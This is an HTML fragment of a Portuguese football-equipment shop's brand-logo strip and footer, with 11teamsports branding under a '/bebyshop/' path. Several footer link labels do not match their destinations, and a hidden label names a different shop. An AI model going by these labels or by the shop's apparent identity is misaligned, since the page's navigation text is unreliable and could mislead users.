<polygon class="cls-1" points="326.89 80.21 338.97 80.21 333.08 51.63 326.89 80.21"></polygon> <path class="cls-1" d="M612.03,49.84c-1.17-.75-3.63-1.39-8.8-1.11v17.98l1.34.11c7.22,0,10.72-3.06,10.84-9.19.08-4-1.46-6.56-3.38-7.79Z"></path> <path class="cls-1" d="M537.85,57.65c0-2.49-.51-4.63-1.52-6.41-1.28-2.34-3.11-3.51-5.48-3.51-2.02,0-3.72.67-5.1,2-1.39,1.34-2.08,2.98-2.08,4.9,0,3.35,4.09,5.87,12.25,7.59,11.79,2.41,19.42,4.53,22.92,6.34,4.63,2.39,7.9,5.66,9.91,9.74v-19.93h-30.9v-.72Z"></path> <path class="cls-1" d="M801.32,49.16h-4.43v15.2h4.19c6.38,0,9.57-2.65,9.57-7.95,0-4.84-3.12-7.25-9.33-7.25Z"></path> <path class="cls-1" d="M524.78,80.43c-12.95-3.08-20.43-5.11-22.45-6.07-4.95-2.35-8.37-5.65-10.27-9.86.3,5.99.62,12.42.96,19.27h30.25c-.08,3.72.23,6.45.94,8.2,1.08,2.82,3.28,4.23,6.58,4.23,1.67,0,3.1-.68,4.29-2.04,1.18-1.35,1.77-2.89,1.77-4.59,0-4.16-4.02-7.22-12.07-9.14Z"></path> </g> </g> </svg> </a> <a href="/bebyshop/c/adidas" aria-label="adidas"> <svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path d="M146 119L94.5482 30L67 45.8851L109.269 119H146Z"></path> <path d="M97 119L62.7671 61L35 76.6825L59.9708 119H97Z"></path> <path d="M49 119L32.195 90L4 106.217L11.4115 119H49Z"></path> </svg> </a> <a href="/bebyshop/c/adidas-sportswear" aria-label="adidas Sportswear"> <svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path d="M95.6137 89.7237H122.185L87.8276 30L67.9669 41.5043L95.6096 89.7237H95.6137ZM66.2683 95.4317V89.7237H87.1582L64.8834 50.9867L44.9767 62.4448L60.5866 89.7237V95.4317H66.2683ZM21.7606 82.9397L25.6055 89.7237H52.1311L41.6213 71.4775L21.7606 82.9355V82.9397ZM87.1582 89.7237V99.387C85.2336 98.0377 82.9074 97.277 80.4055 97.277C73.8745 97.277 68.5987 102.581 68.5987 109.138C68.5987 115.696 73.8787 121.004 80.4055 121.004C82.9116 121.004 85.2378 120.239 87.1582 118.894V120.512H92.8399V89.728H87.1582V89.7237ZM52.1353 89.7237V99.387C50.2107 98.0377 47.8845 97.277 45.3826 97.277C38.8516 97.277 33.5758 102.581 33.5758 109.138C33.5758 115.696 38.8558 121.004 45.3826 121.004C47.8887 121.004 50.2149 120.239 52.1353 118.894V120.512H57.8169V89.728H52.1353V89.7237ZM121.512 113.047C121.692 117.675 125.629 120.958 132.201 120.958C137.569 120.958 141.996 118.621 141.996 113.451C141.996 109.857 139.983 107.743 135.331 106.844L131.708 106.125C129.382 105.675 127.771 105.225 127.771 103.834C127.771 102.304 129.335 101.632 131.306 101.632C134.168 101.632 135.331 103.069 135.423 104.776H141.146C140.833 100.282 137.256 97.2728 131.486 97.2728C125.716 97.2728 122.001 100.551 122.001 104.822C122.001 110.034 126.206 110.887 129.829 111.564L132.825 112.102C134.971 112.505 135.913 113.136 135.913 114.393C135.913 115.515 134.837 116.641 132.289 116.641C128.578 116.641 127.369 114.708 127.323 113.047H121.508H121.512ZM113.73 120.508H119.411V97.546H113.73V99.387C111.805 98.0377 109.479 97.277 106.977 97.277C100.446 97.277 95.1661 102.581 95.1661 109.138C95.1661 115.696 100.446 121.004 106.977 121.004C109.483 121.004 111.809 120.239 113.73 118.894V120.512V120.508ZM25.5637 120.508H31.2454V97.546H25.5637V99.387C23.6391 98.0377 21.3129 97.277 18.811 97.277C12.28 97.277 7 102.581 7 109.138C7 115.696 12.28 121.004 18.811 121.004C21.3171 121.004 23.6433 120.239 25.5637 118.894V120.512V120.508ZM66.2683 120.508V97.546H60.5866V120.508H66.2683ZM12.5478 109.138C12.5478 105.498 15.4555 102.577 19.0787 102.577C22.702 102.577 25.6097 105.498 25.6097 109.138C25.6097 112.778 22.702 115.7 19.0787 115.7C15.4555 115.7 12.5478 112.778 12.5478 109.138ZM39.1193 109.138C39.1193 105.498 42.0271 102.577 45.6503 102.577C49.2735 102.577 52.1813 105.498 52.1813 109.138C52.1813 112.778 49.2735 115.7 45.6503 115.7C42.0271 115.7 39.1193 112.778 39.1193 109.138ZM100.714 109.138C100.714 105.498 103.622 102.577 107.245 102.577C110.868 102.577 113.776 105.498 113.776 109.138C113.776 112.778 110.868 115.7 107.245 115.7C103.622 115.7 100.714 112.778 100.714 109.138ZM74.1423 109.138C74.1423 105.498 77.05 102.577 80.6732 102.577C84.2965 102.577 87.2042 105.498 87.2042 109.138C87.2042 112.778 84.2965 115.7 80.6732 115.7C77.05 115.7 74.1423 112.778 74.1423 109.138Z"></path> </svg> </a> <a href="/bebyshop/c/g-form" aria-label="G-Form"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 219.5 219.5"><path d="M49.7 163.3c2.3 1.6 3.7 4.2 3.7 4.9 0 .2-.2.3-.3.5l-5 2.5c-.1.1-.2.1-.2.1-.3 0-.5-.3-.8-1-1-1.8-2.1-2.8-3.7-2.8h-3.9c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.3 0 4.1-1.8 4.1-4.1V186c0-.4-.2-.6-.6-.6h-5.4c-.4 0-.6-.2-.6-.6V180c0-.4.2-.6.6-.6h12c.4 0 .6.2.6.6v8.8c0 6.1-4.3 10.2-10.7 10.2h-2.8c-6.5 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h3.8c2.5-.2 4.6.5 6.4 1.8zm19.9 22.5H59.1c-.4 0-.6-.2-.6-.6v-5.4c0-.4.2-.6.6-.6h10.4c.4 0 .6.2.6.6v5.4c0 .5-.1.6-.5.6zM96.9 168H83.1c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h11.3c.4 0 .6.2.6.6v5c0 .4-.2.6-.6.6H83.1c-.4 0-.6.2-.6.6V198c0 .4-.2.6-.6.6h-5.5c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h20.4c.3 0 .6.2.6.6v5c0 .1-.1.3-.5.3zm17.3 30.9h-2.8c-6.6 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h2.8c6.5 0 10.7 4.1 10.7 10.2v17.1c0 6.2-4.3 10.2-10.7 10.2zm4-27.4c0-2.4-1.8-4.1-4.1-4.1h-2.8c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.4 0 4.1-1.8 4.1-4.1v-17.1zm38.2 26.4c0 .3-.2.5-.6.5h-5.9c-.2 0-.3-.1-.5-.4l-5.1-12.3-.5-.3h-5.1c-.4 0-.6.2-.6.6v11.9c0 .4-.2.6-.6.6H132c-.4 0-.6 0-.6-.4V165c0-2.8.2-3 .6-3h13c6.6 0 10.7 5.2 10.7 11.8v.6c0 2.7-1.4 6.3-2.5 7.6-1.1 1-2.4 1.7-2.4 2.2v.1l5.5 13.5v.1h.1zm-7.2-24.7c0-2.3-1.9-5.2-4.1-5.2h-6.3c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h6.3c2.3 0 4.1-3.2 4.1-5.5v-.6zm41.2 25.2H185c-.4 0-.6-.2-.6-.6v-18.6l-6 9.7c-.2.2-.3.3-.5.3H175c-.2 0-.4-.1-.5-.3l-6-9.7v18.7c0 .4-.2.6-.6.6h-5.4c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h5c.2.1.3.2.5.3l8.4 17.4 8.4-17.4c.2-.2.3-.3.5-.3h5c.4 0 .6.2.6.6v35.3c.1.3-.1.5-.5.5zm.3-160.7c-1.5-9.7-10-17.1-20-17.1H48.9c-11.1 0-20.3 9.1-20.3 20.3v81.2c0 11.1 9.1 20.3 20.3 20.3h30.5L61.3 49l129.4-11.3zm-89.4 30.2L107 97l37.8-3.3 4.2 22-37.8 3.3-.1-.1 4.5 23.5h55c11.1 0 20.3-9.2 20.3-20.3v-62l-89.6 7.8z"></path></svg> </a> <a href="/bebyshop/c/nike" aria-label="Nike"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M7.7 47.4c-2.1-.1-3.8-.7-5.1-1.7-.3-.2-.9-.8-1.1-1.1-.5-.6-.8-1.3-1.1-2-.8-2.3-.4-5.2 1.1-8.5 1.3-2.8 3.2-5.5 6.6-9.4.5-.6 2-2.2 2-2.2s-.1.1-.2.3C9 24.3 8.3 26 7.8 27.5c-.7 2.4-.6 4.5.2 6.1.6 1.1 1.5 2.1 2.6 2.6 1.9.9 4.7 1 8.1.2.2-.1 11.8-3.1 25.7-6.8C58.5 26 69.9 23 69.9 23S37.5 36.9 20.7 44c-2.7 1.1-3.4 1.4-4.6 1.9-3.2 1.1-6 1.6-8.4 1.5z"></path></svg> </a> <a href="/bebyshop/c/puma" aria-label="Puma"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 170 170"><path d="M91.7 42.9c-.5.1-1.1 2.1-2.2 3.2-.8.8-1.8.7-2.2 1.7-.2.4-.1 1-.4 1.5-.5 1.2-2 1.2-2 2.5s1.3 1.6 2.4 2.6c.9.8 1 1.3 2 1.7.9.3 2.2-.7 3.5-.3 1 .3 1.9.5 2.2 1.5.2 1 0 2.4-1.2 2.2-1.4-.4-2.9-.5-4.3-.4-2.6.3-5.6 1.1-5.9 4.1.1 1.8 1.7 3.3 3.5 3.2h.3c1.3-.3.7-1.8 1.4-2.6 1-1 6.4 3.4 11.5 3.4 2 .1 3.9-.7 5.3-2.2.2-.1.3-.4.5-.4.3.1.5.2.7.3 4.1 3.3 7.1 9.8 22.1 9.9 2.4.1 4.7 1.1 6.5 2.8 1.7 1.6 2.8 4.1 3.7 6.7 1.5 3.8 4.2 7.5 8.3 11.7.2.2 3.6 2.8 3.8 3.1.2.3.2.6.2.9-.1 2.5-.5 9.7 4.9 10.1 1.3.1 1-.9 1-1.5-.2-1.3 0-2.6.4-3.8.9-1.8-1.9-2.6-1.8-6.4.1-2.9-2.3-2.4-3.5-4.5-.7-1.3-1.3-1.9-1.3-3.5.3-8.7-1.8-14.4-2.9-15.8-.8-1-1.5-1.5-.8-2 4.5-3 5.5-5.7 5.5-5.7 2.4-5.6 4.5-10.7 7.5-13 1-.8 2-1.4 3.1-2 1.8-.7 3.5-1.7 5-2.9 1.3-1.2 2.2-3.8 1-5.4-1.5-1.9-4.1-.4-5.3.3-8.3 4.9-9.5 13.5-12.3 18.5-2.2 4-6 6.9-9.3 7.1-2.7.1-5.4-.4-7.8-1.6-4-1.8-7.7-4.2-10.9-7.1-1.7-1.4-15.3-14.7-26.2-15.3-.4-1-1-1.9-1.6-2.8-.9-.1-1.7 1.6-2.3 1.8-.7.3-1.6-1.7-2.1-1.6zM43.4 122.2c-1 0-1.9-.9-1.9-1.9V86.1H30.2v37.8c0 1.9 1.5 3.4 3.4 3.4h19.6c1.9 0 3.4-1.5 3.4-3.4V86.1H45.4v34.2c0 1.1-.9 1.9-2 1.9zM81.1 86.1h-17c-2 0-3.7 1.6-3.7 3.7v37.4h11.3V92.9c.1-1.1 1-1.9 2.1-1.8 1 .1 1.7.8 1.8 1.8v34.3h11.2V92.8c0-1.1.9-1.9 1.9-1.9 1.1 0 1.9.9 1.9 1.9v34.3h11.3V89.8c0-2-1.6-3.7-3.6-3.7H81.1zM22.7 116.8H11.2v10.3H0v-41h22.7c2 0 3.6 1.6 3.6 3.7v23.4c.1 2-1.6 3.7-3.6 3.6 0 .1 0 .1 0 0zm-7.6-23.9c0-1.1-.8-2-1.9-2h-2v20.8h1.9c1 0 1.9-.9 1.9-1.9l.1-16.9z"></path><path d="M120.8 127.2v-10.3H117v10.3h-11.2V89.8c0-2 1.6-3.7 3.6-3.7h19c2 0 3.7 1.7 3.6 3.7v37.4h-11.2zm0-15.4v-19c-.1-1.1-1-1.9-2.1-1.8-1 .1-1.7.8-1.8 1.8v18.9l3.9.1z"></path></svg> </a> <a href="/bebyshop/c/trusox" aria-label="Trusox"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 64.9"><path d="M65.3 38.9h3.1c.9 0 1.6.7 1.6 1.6v3.2c0 1.4-.7 2-2.1 2h-5.6c-1.2 0-1.8-.6-1.8-1.8v-3.3c0-1.2.5-1.7 1.7-1.8l3.1.1zM4.8 45.8c-1 0-2-.1-3 0S0 44.9 0 44v-3c0-1.4.6-2 2-2h5.8c1.2 0 1.7.5 1.7 1.7V44c0 1.2-.6 1.8-1.8 1.8H4.8zM65.2 29.4h3.1c.9 0 1.6.7 1.6 1.6v.1c0 1.1-.1 2.1 0 3.2.1 1-.7 1.9-1.7 1.9H68c-2-.1-3.9 0-5.9 0-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.1.6-1.6 1.6-1.6 1.1-.1 2.1-.1 3.1-.1zM4.8 29.4H8c.8-.1 1.5.5 1.5 1.3v4c0 .8-.6 1.5-1.4 1.5H1.7c-.9 0-1.7-.8-1.7-1.7v-3.4c0-.9.7-1.8 1.7-1.7h3.1zM53.2 29.4h3.1c.8 0 1.5.6 1.6 1.4V34.6c0 .8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.5-.5-1.5-1.3v-.2V31c0-1 .6-1.5 1.6-1.5l2.9-.1zM53.2 38.9h3.1c.8-.1 1.5.6 1.6 1.4V44.1c0 .9-.6 1.6-1.5 1.6H50.2c-.8.1-1.5-.6-1.6-1.4v-.2-3.8c-.1-.8.5-1.4 1.3-1.5h.3c.9.1 1.9.1 3 .1zM41.1 29.4h3c.9 0 1.6.6 1.6 1.5v.1c-.1 1.2 0 2.4 0 3.6 0 .8-.6 1.5-1.4 1.5H37.9c-.8.1-1.4-.5-1.5-1.3v-.2-3.9c-.1-.8.5-1.4 1.2-1.5h.2c1.1.2 2.2.2 3.3.2zM29 38.9h3.2c.8-.1 1.4.5 1.5 1.2v4.1c0 .8-.6 1.5-1.3 1.5h-6.5c-.9 0-1.5-.7-1.5-1.6v-3.8c0-.8.6-1.5 1.4-1.5h.1c.9.1 2 .1 3.1.1zM16.9 38.9H20c1 0 1.5.6 1.5 1.6v3.7c.1.8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.6-.5-1.7-1.4v-.3-3.6c0-1 .6-1.6 1.6-1.6h3.2zM29 29.4h3c1 0 1.6.5 1.6 1.5v3.8c.1.8-.5 1.5-1.3 1.5h-6.5c-.8 0-1.5-.6-1.5-1.4v-.1-3.8c0-.8.6-1.5 1.4-1.5H29zM41 45.8h-3c-.8.1-1.6-.5-1.6-1.3v-.3-3.8c-.1-.8.5-1.4 1.3-1.5h6.5c1 0 1.5.6 1.5 1.6v3.7c0 .8-.6 1.5-1.5 1.6H41zM16.9 36.2h-3c-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.2.6-1.7 1.7-1.7h5.9c1.1 0 1.6.5 1.6 1.7v3.5c0 1.1-.6 1.6-1.6 1.6h-3zM23.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2 0-.4.1-.6h5.2c.1 0 .1.1.2.1.5.4 1.1.7 1.2 1.4.1 1 .4 2.1-.7 2.8-.2.1-.3.4-.2.6.3.7.6 1.5.9 2.2v.5h-2.3c-.3-.7-.6-1.3-.9-2-.1-.3-.2-.4-.5-.4h-.3c-.2 0-.3.1-.3.3V26c0 .4 0 .6-.1.7zm1-4.2h.4c.3.1.6-.1.7-.4.1-.5 0-1-.3-1.1-.1 0-.2-.1-.3-.1h-.5c-.8 0-.8 0-.8.8s0 .8.8.8zM28.9 19.1h2.2c0 .2.1.3.1.5v4.2c-.1.4.2.8.7.9h.1c.5 0 .8-.3.8-.9v-4c0-.2.1-.4.1-.6h2.2c0 .1.1.2.1.4v5.2c0 .3-.1.5-.3.7-.5.5-1 .9-1.5 1.4h-2.9c-.5-.4-.9-.8-1.4-1.2-.3-.3-.5-.7-.5-1.2v-4.8c.1-.3.2-.5.3-.6zM47.6 26.7h-2.9c-.4-.4-.9-.8-1.3-1.1-.3-.3-.4-.6-.4-1v-3.3c0-.4.1-.8.4-1 .4-.4.9-.8 1.3-1.1h2.9c.4.4.8.7 1.3 1.1.3.3.5.7.5 1.1v3.2c0 .3-.1.7-.3.9l-1.5 1.2zm-3.3-3.8v1.4c0 .7.6 1.3 1.3 1.4h1.2c.7-.1 1.2-.7 1.2-1.4V22c.1-.6-.2-1.2-.7-1.5-.4-.3-2-.4-2.4-.1-.5.4-.9.9-.7 1.6.1.3.1.6.1.9zM17.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2.1-.4.1-.5H20c0 .4.1.8.1 1.3 0 .3-.1.5-.5.5h-1.4c-.7 0-.8.1-.8.7v4.5c0 .2 0 .4-.1.6zM38 19.1h3.9c0 .2 0 .5.1.7 0 .3-.1.4-.4.4h-2.4c-.5-.1-1 .2-1.2.7-.1.3-.2.7-.1 1.1.1.3.4.4.8.4h1.8c.8-.1 1.9 1 1.8 1.8v.8c0 .3-.1.5-.3.7-.4.4-.9.8-1.4 1.2h-4v-.6c0-.5 0-.5.5-.5h2.8c.2 0 .4-.1.6-.2.4-.3.6-.8.5-1.3 0-.4-.2-.7-.7-.7h-1.9c-1 0-1.8-.7-1.9-1.7v-.2-.5c0-.3.1-.6.3-.8.3-.6.7-.9 1.2-1.3zM55.9 26.7h-1.3l-1.9-2.9-1.8 2.9h-1.2c0-.2.1-.4.1-.5.6-1 1.3-2 1.9-3.1.2-.2.2-.5 0-.7-.6-1-1.3-1.9-1.9-2.9-.1-.2-.1-.3-.1-.5H51l1.8 2.7 1.8-2.7h1.2c0 .2-.1.4-.2.6-.6 1-1.2 1.9-1.9 2.8-.2.2-.2.5 0 .7.7 1 1.3 2.1 2 3.1.1.2.2.3.2.5zM14 19.1c.3.5.2 1.1.1 1.6 0 .1-.2.2-.4.2h-1.6c-.1 0-.4-.1-.4-.2 0-.5-.2-1.1.1-1.6H14z"></path></svg> </a> <a href="/bebyshop/c/uhlsport" aria-label="Uhlsport"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M18.1 56.9h-1.5v2.9c0 1.2-.3 1.6-1.2 1.6-.8 0-1-.4-1-1.3v-3.2h-1.5v3.5c0 1.4.4 2.4 2 2.4.7 0 1.3-.3 1.7-.9v.8H18c0-.2.1-5.8.1-5.8zm1 5.6h1.5v-2.9c0-1.2.3-1.6 1.2-1.6.8 0 1 .4 1 1.3v3.2h1.5V59c0-1.4-.4-2.4-2-2.4-.7 0-1.3.3-1.7.9v-2.9h-1.5v7.9zm6.4-7.8h1.6v7.7h-1.6v-7.7zm2.5 6c.1 1.5 1.3 1.9 2.6 1.9s2.5-.5 2.5-1.9c0-1-.8-1.3-1.8-1.6-.9-.2-1.8-.3-1.8-.8 0-.4.5-.5.8-.5.6 0 1 .2 1.1.8H33c-.1-1.3-1.3-1.8-2.4-1.8-1.3 0-2.4.3-2.4 1.8 0 1 .9 1.3 1.8 1.5 1.1.3 1.8.4 1.8.8 0 .5-.6.8-1 .8-.6 0-1.2-.3-1.2-.9-.2-.1-1.6-.1-1.6-.1zm8.9.8c-1 0-1.3-.8-1.3-1.8s.3-1.8 1.3-1.8 1.3.9 1.3 1.9c.1.8-.3 1.7-1.3 1.7zm-2.8 3h1.5v-2.7c.4.6 1 .8 1.7.8 1.6 0 2.4-1.4 2.4-2.9 0-1.6-.8-3-2.5-3-.7 0-1.3.3-1.7.8v-.7h-1.3l-.1 7.7zm8-4.8c0-.9.3-1.8 1.3-1.8s1.3.9 1.3 1.8-.3 1.8-1.3 1.8-1.3-.9-1.3-1.8zm-1.5 0c0 1.8 1.2 2.9 2.9 2.9s2.9-1.2 2.9-2.9-1.2-2.9-2.9-2.9c-1.8-.1-2.9 1.1-2.9 2.9zm6.6 2.8h1.6V60c0-1 .4-1.8 1.5-1.8.2 0 .3 0 .6.1v-1.4c-.1 0-.3-.1-.3-.1-.8 0-1.5.5-1.8 1.2v-1h-1.5l-.1 5.5zm6.7-7.3h-1.5v1.7h-.9v1h.9v3.3c0 1.1.8 1.3 1.8 1.3.3 0 .6 0 .9-.1v-1.2c-.2 0-.3.1-.5 0-.5 0-.7-.2-.7-.7v-2.8H55v-.9h-1.1v-1.6zM35.1 5.5c-12.2 0-22.2 9.9-22.2 22.1S22.8 49.7 35 49.7s22.2-9.9 22.2-22.1S47.3 5.5 35.1 5.5zm12.5 36.7c-8 7-20.2 6.1-27.1-1.9S14.4 20 22.4 13.1c1.7-1.4 3.6-2.6 5.7-3.5-1.7 1.6-4 4.3-4 8.5 0 5.4 4.4 9.8 9.7 9.8 2.7 0 5.3-1.2 7.2-3.1V9.3c2.5.8 4.7 2.1 6.7 3.8v29.1zm2.4-2.4c-.1-.1-.1-.1-.1-.2V15.4c5.8 7 5.9 17.2.1 24.4z"></path></svg> </a> <a href="/bebyshop/c/under-armour" aria-label="Under Armour"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 100 100"><path d="M64.62 50.1c-.34.25-.74.54-1.22.88-3.11 2.2-7.63 3.71-13.5 3.71h-.38c-5.87 0-10.39-1.51-13.5-3.71-.48-.34-.88-.63-1.22-.88.34-.25.74-.54 1.22-.88 3.11-2.2 7.63-3.71 13.5-3.71h.38c5.87 0 10.39 1.51 13.5 3.71.49.34.89.63 1.22.88m30.32-18.17s-2.67-2.04-11.12-5.14c-7.42-2.73-13.01-3.33-13.01-3.33l.02 16c0 2.25-.62 4.31-2.34 6.65-6.3-2.3-12.26-3.71-18.77-3.71s-12.47 1.41-18.77 3.71c-1.72-2.34-2.34-4.4-2.34-6.65l.02-16s-5.6.61-13.01 3.33C7.15 29.9 4.48 31.93 4.48 31.93c.35 7.26 6.71 13.71 16.73 18.17C11.19 54.55 4.83 61 4.48 68.26c0 0 2.67 2.04 11.12 5.14 7.42 2.73 13.01 3.33 13.01 3.33l-.02-16c0-2.25.62-4.31 2.34-6.65 6.3 2.3 12.26 3.71 18.77 3.71s12.47-1.41 18.77-3.71c1.72 2.34 2.34 4.4 2.34 6.65l-.02 16s5.6-.6 13.01-3.33c8.45-3.11 11.12-5.14 11.12-5.14-.33-7.26-6.69-13.71-16.71-18.16 10.02-4.45 16.38-10.9 16.73-18.17"></path></svg> </a> </div> </div> </div> <div class="page-max-width mx-auto p-4 p-sm-5"> <div class="row font-size-90"> <div class="col-12 col-lg-3 my-4 m-lg-0 text-center text-lg-left order-4 order-lg-1"> <a href="/bebyshop/"> <div class="h5 footer-title mb-3"> <span class="footer-shop-logo text-left"> <img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="200" loading="lazy"> </span>
</div> <span class="sr-only">AnthonyantonellisShops</span> </a> <p class="color-black"> Há mais de 16 anos que somos os teus companheiros de equipa, trazendo-te os melhores e mais recentes produtos de futebol. </p> <div class="row font-em-20 m-0 justify-content-center justify-content-lg-start"> <a class="col-auto footer-svg-link footer-svg-social facebook" href="https://www.facebook.com/11teamsportsPT/" target="_blank" rel="nofollow noreferrer"> <span class="sr-only">Facebook</span> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-facebook-f.svg" alt="fa-facebook-f" height="25" width="25" loading="lazy"></i> </a> <a class="col-auto footer-svg-link footer-svg-social instagram" href="https://www.instagram.com/11teamsports.pt/" target="_blank" rel="nofollow noreferrer"> <span class="sr-only">Instagram</span> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-instagram.svg" alt="fa-instagram" height="25" width="25" loading="lazy"></i> </a> <a class="col-auto footer-svg-link footer-svg-social youtube" href="https://www.youtube.com/11teamsportseast" target="_blank" rel="nofollow noreferrer"><span class="sr-only">YouTube</span><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-youtube.svg" alt="fa-youtube" height="25" width="25" loading="lazy"></i></a>   </div> <div class="row mt-2 justify-content-center"> <div class="col-auto col-lg-3 pr-0"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/googleshopping.svg" alt="googleshopping" height="64" width="64" loading="lazy"></i></a> </div> <div class="col-auto col-lg d-flex justify-content-center flex-column footer-heureka-text"> <strong>4.6 de 4.6 estrelas</strong> Google Shopping </div> </div> <div class="google-trust-box"> <div class="google-trust"> <div class="google-trust-image"> <img src="https://i1.t4s.cz/galleries/svg/google-logo.svg" alt="google-logo" height="45" width="45"> </div> <div class="google-trust-stars"> <strong>4.6</strong> <img src="https://i1.t4s.cz/galleries/svg/google-stars.svg" alt="google-stars" height="45" width="45"> </div> <div class="google-trust-review"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"> 146 avaliações </a> </div> <div class="google-trust-rating-mobile"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"> <strong>4.6</strong> </a> </div> </div> </div> </div> <div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-2"> <div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-contact"> <div class="row"> <div class="col color-lg-gray"> Sobre Nós </div> <div class="col-auto d-lg-none"> <i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-contact"> <li class="nav-item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> Especialista em futebol desde 2007 </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/11teamsports-house-of-clubs" class="nav-link text-ellipsis "> Programa de Filiação </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> EUR - Países Baixos Dutch </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> Atendimento ao cliente </a> </li> <li class="nav-item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a> </li> <li class="nav-item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> Mostrar todos os artigos </a> </li> </ul> </div> <div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-3"> <div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-help"> <div class="row"> <div class="col color-lg-gray"> Atendimento ao cliente </div> <div class="col-auto d-lg-none"> <i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-help"> <li class=""> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> Devolução de pedido </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> Reclamar item defeituoso </a> </li> <li class=""> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> Devolução do dinheiro garantida </a> </li> <li class=""> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> Envio e Pagamento </a> </li> <li class=""> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> Nike Phantom 6 </a> </li> <li class=""> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a> </li> <li class=""> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class=""> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a> </li> </ul> </div> <div class="col-12 col-lg-3 mb-4 mb-lg-0 order-1 order-lg-4 py-4 py-lg-0"> <div class="dropdown footer-dropdown"> <div class="btn btn-block text-left footer-dropdown__btn mb-4 mb-lg-0" id="dropdownMenuButton" data-toggle="dropdown" 